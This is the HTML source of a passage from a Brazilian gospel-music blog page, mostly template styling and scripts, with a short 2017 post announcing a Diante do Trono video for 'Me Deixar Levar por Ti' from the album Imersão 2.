.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/2017' property='v:title' rel='v:url'>2017</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Ana%20Paula%20Valad%C3%A3o' property='v:title' rel='v:url'>Ana Paula Valadão</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Diante%20do%20Trono' property='v:title' rel='v:url'>Diante do Trono</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Gospel' property='v:title' rel='v:url'>Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/musica' property='v:title' rel='v:url'>musica</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' property='v:title' rel='v:url'>News Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/videos' property='v:title' rel='v:url'>videos</a></span>
<brc>/</brc>
<span>Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09392452175012239052' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09392452175012239052' rel='author' title='Matheus Costa '>
<span itemprop='name'>Matheus Costa </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2017-08-22T16:12:00-03:00'>terça-feira, agosto 22, 2017</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/2017' rel='tag'>2017</a>,
<a href='https://www.newsgospel.com.br/search/label/Ana%20Paula%20Valad%C3%A3o' rel='tag'>Ana Paula Valadão</a>,
<a href='https://www.newsgospel.com.br/search/label/Diante%20do%20Trono' rel='tag'>Diante do Trono</a>,
<a href='https://www.newsgospel.com.br/search/label/Gospel' rel='tag'>Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/musica' rel='tag'>musica</a>,
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' rel='tag'>News Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/videos' rel='tag'>videos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5078124451083536498' itemprop='articleBody'>
<meta content='  Foi lançado mais um vídeo do álbum audiovisual &quot;Imersão 2&quot;. A faixa escolhida foi &quot;Me Deixar Levar por Ti&quot; e conta com...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s1600/congressodt2017-1.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="852" data-original-width="1280" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg" width="400" /></a></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Foi lançado mais um vídeo do álbum audiovisual "Imersão 2". A faixa escolhida foi "Me Deixar Levar por Ti" e conta com a participação de Nívea Soares, Israel Salazar, Fred e Flávia Arrais nos vocais.&nbsp;</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O primeiro volume foi muito bem sucedido, tendo milhões de visualizações com seus clipes no YouTube, fora mais de 24 mil cópias vendidas do formato físico.&nbsp;</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span><span style="background-color: white;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">'Imersão 2' foi lançado neste mês de Agosto, figurando entre os mais executados no Deezer e mais comprados no ITunes e Google Play, todas plataformas digitais. O projeto foi disponibilizado nessa última semana no Spotify.&nbsp;</span></span><br />
<span style="background-color: white;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span><span style="background-color: white;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Assista "Me Deixar Levar Por Ti";</span></span><br />
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/dudfDhAVPCs" width="560"></iframe>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html&title=Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html&title=Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
